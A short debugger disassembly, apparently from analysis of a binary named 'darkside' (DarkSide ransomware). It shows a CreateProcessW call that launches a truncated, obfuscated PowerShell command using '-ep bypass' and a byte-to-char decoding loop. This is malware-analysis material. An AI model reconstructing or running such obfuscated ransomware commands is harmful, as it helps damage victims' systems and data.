 00405166 8D45 A4 lea eax,dword ptr ss:[ebp-5C]
00405169 50 push eax
0040516A 8D45 B4 lea eax,dword ptr ss:[ebp-4C]
0040516D 50 push eax
0040516E 6A 00 push 0
00405170 6A 00 push 0
00405172 68 00000808 push 8080000
00405177 6A 01 push 1
00405179 6A 00 push 0
0040517B 6A 00 push 0
EIP 0040517D 68 E2B54000 push darkside.40B5E2 40B5E2:L"powershell -ep bypass -c \"(0..61)|%{$s+=[char][byte](
00405182 6A 00 push 0
00405184 FF15 6E0D4100 call dword ptr ds:[<&CreateProcessW>]
0040518A FF73 FC push dword ptr ds:[ebx-4]
0040518D 53 push ebx ebx:L"powershell -ep bypass -c \"(0..61)|%{$s+=[char][byte]('0x
0040518E E8 47C2FFFF call darkside.4013DA
00405193 85C0 test eax,eax
00405195 74 1D je darkside.4051B4
00405197 6A FF push FFFFFFFF
00405199 FF75 A4 push dword ptr ss:[ebp-5C]
0040519C FF15 CA0D4100 call dword ptr ds:[<&WaitForSingleObject>]
004051A2 FF75 A4 push dword ptr ss:[ebp-5C]
004051A5 FF15 820D4100 call dword ptr ds:[<&CloseHandle>]
004051AB FF75 A8 push dword ptr ss:[ebp-58]
004051AE FF15 820D4100 call dword ptr ds:[<&CloseHandle>]
004051B4 FF75 FC push dword ptr ss:[ebp-4]
004051B7 FF15 DA0D4100 call dword ptr ds:[<&Wow64RevertWow64FsRedirection>]